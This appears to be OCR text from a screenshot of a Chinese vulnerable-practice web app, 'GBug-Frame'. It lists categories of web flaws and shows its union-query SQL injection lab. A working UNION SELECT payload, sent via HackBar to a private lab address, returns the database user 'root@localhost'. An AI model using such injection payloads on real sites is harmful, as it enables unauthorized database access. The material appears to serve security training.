 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：root@localhost
内容：3
SQL：select * from article where id = 1 and 1=2 union select 1,user(),3,4
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select 1,user(),3,4
Post data Referer User Agent Cookies Clear All